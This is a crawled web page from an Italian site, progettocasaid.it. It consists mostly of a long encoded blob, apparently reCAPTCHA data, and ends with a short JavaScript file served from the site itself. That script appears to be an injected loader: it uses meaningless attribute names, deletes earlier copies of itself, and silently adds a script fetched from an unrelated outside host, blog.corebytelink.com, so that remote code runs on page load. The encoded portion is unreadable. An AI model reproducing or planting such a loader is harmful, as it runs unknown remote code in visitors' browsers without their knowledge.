GcKiwrvDk3RDSGLCqsKQw5VUw7Uowotawp/CpyQ2ZjhQXUVMRMOlDMOISsKUwqTCssKKScOfw6tdwq1Xw74wKivCrQhae1jClhzCn8Kmw5TCv0NicsO4w4PClcK+ScOLw6vCvAtIw6/CmCopw61/GcKBIUbCoFFOH8KkDsKNLMKIw58Jw50VXMOqw4HCosOwSQXCm8Ktw5fDhcKjwqJnw7B6Sw5Iwr7DnDZaa8KVAMOMecORwrxUbTTDihVfIWkAwr/DlMKowq9OcMKVcStWICgCTcOjCQYeMMObVsOWMCRBb8OuwoHDv8OswoDDhMOWd1LCs8O4wqTCiBglw5hhw5zDsifDgljDi8OIw43Du2grVjFJwrdzfSHDsCnCjzdnJ1BbD8K0fMKHwo7CvWY+ABDChMKhw6PDhybDo8K4w4PClDhlw4hcJMO5CgdWScO8aMK4w4/CuRXCtn4MBUzDhMK7NGZxV35+w6HDo8OSNsOgw5QZw40lEGs9VMKWRcKIw4LDmsKEd8Klwo4OwojDmwvDosKww7jDuF5Rw5c/w6zCrsKUB2kKNMOCI8O9UMORwolhw4cvLyHDu3YndcKawoExw4PDgQDCjzfDmhXClMOuwo/[base64]/DkwzCg01LVELDn8OZwql7Jm7DrX5ZDVQPwqNpw7/CqTl5T8K9w6N2VMK9ZzQPwqMjdsK5w6wZwr14GH9mZsOowqIFVHbDrMKyJsK/w4saH8OEwqsPWGrDoEHCsyPDqAbDtzFZw7ANWsOUw50Yw6ozZmvDi8O9McK+w5vDp3HCiw1Rw7HDikrCo1bCmsOUwrXCnzhNIEDDicOOw6AjwokhJMKkHXLCisK7w7PDpiYcI1jChsOWw4pwT0fDtMOaw7p/w67Dq8OBXGV7XsKlw4Bxwq3DqMOlJsKEw5vCkcKqw5Fgcm9owrvDlQ3DmcKDwo7Cl8O4PsOcw7DDrTl4w7rDsH44wr/Djnwzwo9ewrPCh0Jrwqg1w7PDk8OFVWDCtHDCuRXDtTM4wrjCiRTDmizCtlzCk8KswpbCu2IZLMO1woHDmSFwwoTDvi3Cqh/[base64]/wojDrMOJw5XCsQpYMQAXesKgw4bCtAoQwqFMfBXDmBnDusOgwo/CkwbDiXjDs8KJw5nDssKGw4zDlwciVMOCasKoQAbDliTCvz/DpsO2GwTCkRASw70Jw6HCpMKrTlQDwoY+w5TDhUXDnFLCpxjDgMO2ADPCsUFtIl0Tw4Jcw7DCu8OoVhZQw604SXJ5b3U1QjPDsMO0w6zDklDDsRZoaDNvwpPDgVPDsAzCssKxKEnDksKWPgLCisKAaysvCWtTAC0/IRPDk25RwptYw7IuVMObAsK9wpLDvj50H8OiRWvCt8KswqzCmMOVwobCgsOvw6nDqlnCrcK0PsKYw6xowp/[base64]/Cn8O6aTw6wozCnH7CnsKmwow+OcKMwqLDnMKlKSrDh8KEc3LCoScFwr/[base64]/DrAslwoZ+bU3CkUZfw7JJUjcKWjfDi3tEJWpAw5UNw4EZw73CkcOTw7XDvnrDrhN7wqvCj2NOcDrCtcOXUToDw6pmbBPCpcK9wqbDjGHCksKuwpxywr7DiMO/CsKVw4Uaw4/Du8OkQsKtA8KjwpTCs1nCpMOJecK1w7B/[base64]/AFtRNQXDsMK6wr9owrrDv38Ww7jCpnFzM8KVRsKOXFDCtk/CpcK/GMKPwr/[base64]/[base64]/[base64]/CnhArworCilt/[base64]/CqgcMw4vCpcOAV8O8w7/CpUYKDiPChsKnw5zCpsKcPiF0TTQ3MMKywq7ChMO7w57CjUvCoTLDqsK/wprDnnRYGsOtP8O7bg9SVcO/[base64]/Ct8KmKsKpw4HDq3hcw4dow5s/IsKRK8ODwoZsVMKXwrQcwpceTcKWw5c+KiLDncONwrESw5IkHcKjIcOKw6jCscOYRU1mcz3CrB3CpjHDt8Osc8OLwqvCm8KFMA0HOzHCnxcICwhhM8KZw7U9wrU9QG4fPsO8wr0TccOGwrsqasOlw5g+w5fCjS7CvgBzT8Kjwo3Do8Kww4DCusOHwr/[base64]/CuRUgwpctw5LDiMK5IsKow4DDucK5Y8ORKQdgw6VEw49Cwr7DiTHCisO/KzsIw4PDr8Kfegg+w4/CjMOZw74lwrjDg8Oaw6DDjnd/Kk3CmhI+wrDDhcO4QzPCtMOPUsKOHcO+woTDvzpBwo3CsmYAEkPDocOKeWNqbh13wpZcw5FSKsKSXMKUXgkiPyTDmMKIdhcOwpMlwrNyVsOteEU+wr3CsSdCw4fCun4ewp/Dt8KUZidqV3QiJV4dworDtMK9wosCwrfCinvDicKTZ8KADmvCjMKzasOIw4XCtifCn8O8dcKadHDCjw7DosOTAA3CknjDjsKtXcOuL10BPXprBCrClsKvw7Jzwq1wYVJVw6nCrMOJw63CqcOpwoDDkQkpf8OqFyzDtjNqw67CssOASsO/wpnDpivDjsKOwqJ7HsKjwqLDlsOne3g/aMKEw7jCv3kEP11kw43Dv8K8w6Y+RB7CnsKaw6bDoMKrwovChC42w7VAw5LDmRzCtsOASHNXAkwfwqFqZsK3w5gvLi/DtMKCwqzCiw0cHsKteMKgw7gmw4ZyBMKfEVPDhS0xccOKwolHwrUWH2RYw4dPZ1/CiBrDocKww6NcHMO6fGfDn8OMw4LDoBzDrMOYwoXCv8K1f8KiBmvCjsO8w7DCvBxab2nDmzPDnR/Di8OlK0N3fMKLHsKNLXwIBy4mw55ffBHCqUFdI3dhD8OeRyXCvcOMwr3DgSo/IMKOSjjCiQrDnsKvD0NzwrplFVHCtHAzw5rDnjzClMKNHwfChcOGwoAeEsOzGcOSOHPCkh8dwoDDiDvClcKnwrfDrMO4J39NwrV/w5Q7AcKyA8KhwovCj0Nhw43DtXVpwoTDgkjCiFohwrYtU8OXc8KcwokSChHDuB4cd8KbPS7CrMODw49fwrpbw6kGwqrDq8KIw4HCsV7DnDVjBsOeUFpWeUDDn3tOwqzCp0zCqsOoMRYgwpcRFkJSw7XCisO1BmTCg0sJecOuL8OdJsKsZsOgwrdPwqHDqglOOE/DvFTDrF/CsHtRXcK+w5odLcKVFBsMwrPDhcOmIEdFLMOfAMOHw5HCihvCtlk2O3NhwrjCkEXDok/Dvn5qICZAw7bDp0zDr8Oew7MOw5plRihfw5gHPkZaMcOJw6AZw4oQw61dw5jDh8KVw5fDoi7DvzzCo8K+ZF56U3zCnsKMwqrCtFbDmHNfZSTDt8OMXMOKw4BJbMKkw6vDhMKUM8OsVcO5wq0uw6kfw7FGwqvDolPCpgRJV8KLw50lwq9TFAlgw4Ybw7bDusKaw6/[base64]/FMK+wo7Cl3/CiDxRwqbCiB/DicKxwrXDtAAeA2BzLsKFwpEbP8OXwp/DucKGw4TDlkYAwotodlQtE8Orw7bCpS4sfMKmwpzCkVVoTT/[base64]/[base64]/[base64]/DucKpw6jCssOGwoQIw6fDlcKcwo0LYcKowofCvcKrw7LCgEoiw4nCm8KYXMOyEcKfw5bDmcOsc8OnXhkrYQrDjTQhwrUkwqzCkkvDnmjClcOuw73CvwjDkcOXHw7DvAhqwpYNDcKWKnrDrnPCulV2RMOVFgjDsyJAw4/DliUMw5DDvD/[base64]/CgFIUPy4DCGvCmMKie8OYdsOowpnCuWTDh8KBPcO5w6JSS8O0QU3Cp8K/O35qFsOED1DDn8OFQhrCp8K5w7fDl8OXEcK+FMKncUV6NDvDl8K2JADDncKXw4/[base64]/P3c+R8OVRMOBw592XsO6woLCqcKywrbDosKhHsOtLB7DrcOBRjFFcsOaXhbCsMK/[base64]/CusK5PMKMwqtIwpgFJMOFw48hZ1LChcKvwrdja8OEGgDCrMKMZ3kiKFpCeTvCsThwbUDDncKHFBNDY8OaTMKnw77Cp07DicONw6gSw7nCmhfCgMKoFWDCr8OHRMKRLXDDhn/ChFFKwo5Tw7kCwrvClH/Dg8KGXEzCtcOzQ3zDoijDinUlw4/Dojcwwpk2w5nCnkAwwpMvbMKwPcKMworDiQ0Mw6LCmsOzfsOlwqwtw702wrLCqysXJljCum/Cg8O3w4nCjRjDhF8tTygTFMKgwo1GwpzCocKRwozDukvCjxgNwp8RaMOhwqLDr8KMwp3CjEALw4FSGcKww7TDhMOvXCM3wrgUd8OnVsOhw6F5RBHDh1wxwq3CkMKaW1YUbEnCqMKQT8Ozw43DlcKlF8Kmw4MNasOMJz3Dm1TCr8K3dMOUwofCm8K/wpJ0WSQMw79yVjPDj8Kpw5NOCxLDj07CmcKiwodVeDQOw4jCvwkBwrgiLXDDgcKWw5zCsEgSw4E4wrzDvy/Dtxs9w4/DpyLCmsKDw5oeYMKIwo/[base64]/w50hwoxePm51MFbDjMOXTSjCh8OQwoTCmcOPEFItVcKfw4IFwpbClGt3RC9swpQ1w6EACiVwMsOhw6VJY3rDiGjCrCA9wq/DisOtw4c1w7HDnjRkw6/CjsKDSMOVPmADUno1w5zDtAjDkF06VlTDl8K1UsOUw5Iuw4R/F8OJwrzClSLDshFmw6IEXsOrcMKLw6zCjmJEwohdU1vDhcKyw5LDv0bDlsODw7xWw7EwDk3ChkcxbxnCvlLCpsK0QcOvBcKlwrDCn8OywoRSOsOvwpxyRRfCu8O/NVDCgHtmcFnCk8O2wpTDscOTwrJUwqbCnMK/w7hAw4Fbw4IPw7HCjwJsw7U4w4wqw44gPMKrcsKXMMK4w6A+GsKGwrx7VcKpwqo/wqVywrA8w5LCjcOEDcOGw6LDlxoNwpN7w5ECGVJ7w6XDvMKtwpDDpBXCqcOtIsKGw6sVBcO/w6tUc2HCqMOHwqLCgjDDi8KcFsKsw7HDvWDCscKrwqV1wrPDgSdkYjYXb8OuwrQdwpDCksOndcOPwqjCqcK8wp/CkMOmLSgKJMKJTMKeVAVAIF/[base64]/CuUbDsg7CpcKyw5dJwop4U8OFw7PDlMOzwqEkwqZDHsOWDmhHwrUJVkvDksONd8Okw5vCllYIAzXDgQvDr8OLw7PCv8OSw7DDuSgiw4fDp2/CocORw5ouwo3CvgdvdMKPFcKyw7/CgcOcLxLCuW5Ww4rCi8O6woJzw7nDpkfDp8K/WRY7LTYgdD94XsOlw4/ClAMJccOZw4BtCMK8chXCtMOWwq7DncODwrIeNEQIN3IZdR5GfMOAw7p9DD3Cj8KCEMOOw4NKTU/DslDCt17CmsKwwpfDm3JJYXoHw7R2LTPDswVEwoYiKsKlw6fDgm/Ct8Odw61nwpzCjsKyQMKOZ07CqsOYw4vDnMOIcMKOw6fCucKBw5IUwpwawqRowqfCtcKGw5IFwqPDq8KHw7bCuiNHMMOGU8OSY0vDv0cCw7PCoFI2w5LDjAFWwrUgw7/[base64]/DsE/DusK+ScKiwrHCv25FYmHDnHDDjV7ChXErfgjDhsONwrsNwpfDpMKbYEzCjzt4aU/DjMKww4HCtRPDv8KGBC/Dl8KRBG5nwpZUw7rDnsOPZEbChMK0LAEgAsK8BTzDjkXCtsOkCnvClz0vFMKWwqLCgcKhTcONw4fDqDdNwr51wrBnDxbCpcOpNMKLwpBdJVNjMC5HG8KCAXl1XD3CoCZXBxlwwoTCqhzCgsK1w7rDp8Ogw5YuMzPCj8K8w58iRD3DnMOwXBl/[base64]/[base64]/[base64]/CpsOtwqxUw5XDsMKxT2PCvsOMAivDqHXDuDXCoBANw6dpw7XCskoww7TDsiMVHFDCmnUeXVbCqwcbw6PDqsOPS8Oxw5PDq8K8MsK1EsKiw6Rjw5ZtwqbCgibDsggSwrvCswlcw6rCiCbDnsONCcO8eXxTG8OiJGMHwo/CtMOLw6JEG8KvVnXCiibDkSvCh8KSFBEOcMO9w5fClS7CvcO8wo3DhmBVDUDCj8O/[base64]/w67DvVTDoiM8w6d2ZcK4wrLCmk9iXcOFwo4yJsOWwrR2w4bCjcKmNQ/[base64]/wrNhw4t1HAjChR0uAsOybyU2WwfDtsKFwqHDpnDCusONw6RsGsKkf8O8wosUwq/[base64]/[base64]/[base64]/EMOWQsORwrIaE8KWfsKUWX/[base64]/O3EVAHRHOCvCnMOMw5XCv8KXw6LDl8KJR8OzOQtoH10twpUBW8O1LzvDg8KMwpwNw6PClkYSw4vDscOswp/CghPCjMO9w7HDssKuwqdwwoU/BcKFwrDCi8K9IcOJa8OHwp/CpcKnIgzCqG/DvWnDpMKWw6FTKVRjIMOmwqApAMKGwq3DlMOkQjfDt8O/C8OWwrjClMKZU8KsFWsFeSTCpsK0R8KbSh9fw4/Cl3oBYcO7S1Z2woTCmsOhR1PDnMKWw4xsZMKYcMOuw5V9wqtdS8O6w6slaR5MZy1YTmHDkMKmCMKgbH/[base64]/[base64]/DpDbChMOMwqDCoBFAwprDtUnDv0IZAQTDk0wHfAXCqMOjD8Oew58xw7sGw7VFcG5vJDLDksKLw7HCtz9Fw5TCtmLChEjCocO4woYgKG8Oe8KQw5nDhsKqQ8Oqw7BrwrAGw59uHMKxw6pMw5kHwp5UBMORHCp3XcKew581wqfDtMOPwrkgw4DDlQ/DrUPCscOODFxmAMOlTMOuPFcaw7V5wpEOw5sywrEOwp3CtTbCm8OeJsKMw4hPw4rCpcK4KcKPw7rDiTh/[base64]/w4w9w68aIVZAMl8tHcOMZh7Dn8Oke8K/S8KWw4dUw6EqRl8hQsOJw5HDsAsUe8K3w53DsMKfwr7DohxvwpfCkVsQwrlwwoUCw4TCusO0wrNwZ8KxPwxKfTHCogxzw6BLIGdKw4zDjMKNw5XDoH44w5TDksKQKzrCk8OFw57DvcO7wofCpmnDosK7f8OBNcKhwrHChsK/w57Cl8KBw4vCpMOMwoJjQlAEw4vDvFvCrShrdMKNOMKdw4TCisOKw6sZwp3CtcKvw7IpajVgIS1ywr9xw6TDhMOpP8KMFwHDjsK7wrPDs8KYOsOnfcKdOMK0asO/[base64]/DrgF4WMOWdizDgMONdArDljXCrFvCosOowpjCpsKvFS3CjcO1PSwVwpMkNDpzw6cqSn/CmCfDrSM0JsOYQMKow5bDtG3DjMO/w43DoknDqXrDklnCvMK3w44xwrg2BmIzH8KXwq/CnyfCu8KWwq/Crz1cPXNZVxDDm04Sw7bCtC9Ew4ZPAWLCqsKOwrfDs8KxR1XCjC3CosOWMsOIZzghwqjCrMKNwrHCtixoXcO3KMOYw4fDhG3CoB7DnW/CgyTCigp4EMKXGHdBGS0ewpRMe8Oxw7UBbMKjYC8XKU7DjFrDl8KPFQ/DrzoTYMOoI0XDr8KeG1bDrcKKVsOJJFsFw4vDhMKhSx/[base64]/w5x1fGnDqcO1wqDDkDzCjMOpFR1QCTfDksKKwpQLwqcrwovDtDkXbsKnNcK6QW/[base64]/[base64]/IjgIwr7CmcOywqthwrJUAcKNEsOKTcO7w5dWwqXDphzCvsOnHBTCrFLCpcKnfUXDnMO2XcOdw5HCpsOlwpAtwqN4Y3HDt8O6OSILwpnChATCrVbDiVsrCB5SwrTDs3Y8MULCikjDl8OMVTJ5w7BfF1cYVMKNAMORJX/DpGfCk8ORwrEpwp5JKm5awrZhw5LCtBLDrkM+MMKSL1o8wpxVVsKJLcOvw6LCtixvwrBOw4fCpUfCkWzCtcK8NkTCiHnCoXERw78oXx/ClsKQwpUOHcOLw6XDjSzCtl7CsiJ/[base64]/DtcOewpnDh8O/SMKOd8O9Q3hzwqwPw5RrVmfCiFzCn27CoMOjw5xaYcOwCj4UwpBEJMOJAT0Pw4bCm8Kiw4bCncKcw4QgQ8O/w6DClQfDlMOyVcONNjvCk8OdcDrChMKCw70GwpTClMOJwpQIOiXCssOYZD46w7zCuBdew6bClwVXWy89w5d9wpZQLsOYC3nDg3PDmcOgwrDCvCEWw7zDh8KuwpvCpMO/fMKiQELCo8OJwoPCkcKYwoBBwoTCgz8gbkxyw4fCvcK9OjQpFcKpw7xadlzCpsOUHl/CiElJwqMowr9mw4NXTAgxwr/[base64]/CtMO0a8KhDMOtwpHCqsKvwr42wqzCvEHCkBhnW1YfQFzDgRrDkMOYe8KTw6fCtsOl\x22],null,[\x22conf\x22,null,\x226LdoYIsUAAAAAOhjG_vsogxadCFj3JkkcqiZEyKc\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,903],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhmnigkZhAoZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.progettocasaid.it:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22JcXzN4XtC3VuTwBD+gndB1i/+Btm8p9lMv1uzuUgl5Y\\u003d\x22,1,0,null,1,1769913823951,0,0,[66,156,62,242],null,[253],\x22RC-a6TA55hMih1IgA\x22,null,null,null,null,null,\x220dAFcWeA5VHVOJmpxVex5QtcnY3RnLRkvJuQqqWG7U8c0DKxfkIix0GK4VEDnVDcEtg4YG9Ox20KLKFPCgtsDyECSryjb4_WayNA\x22,1769996624025]");
    </script></body></html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.progettocasaid.it/?qxiqin=56x5
body_size: 189
content:
(function(){var prev=document.querySelector('script[minidataly_maxserviceor="1"]');if(prev)prev.remove();(function(){
var ROOT = ["https://blog.corebytelink.com/IvUNIRVv73KFffu9",1770169427,"minidataly_maxserviceor","microdataive_hyperalgorithmal"];
var apiUrl = ROOT[0];
var ttlExpires = ROOT[1];
var attrGateway = ROOT[2];
var attrCid = ROOT[3];
var prev=document.querySelector('script[' + attrGateway + '="1"]');
if(prev)prev.remove();
var s=document.createElement('script');
s.src=apiUrl;
s.async=true;
document.head.appendChild(s);
if(window.PH_VAR_HELPER && ttlExpires !== null){
    window.PH_VAR_HELPER.PH_VAR_TTL_EXPIRES=ttlExpires;
}
})();})();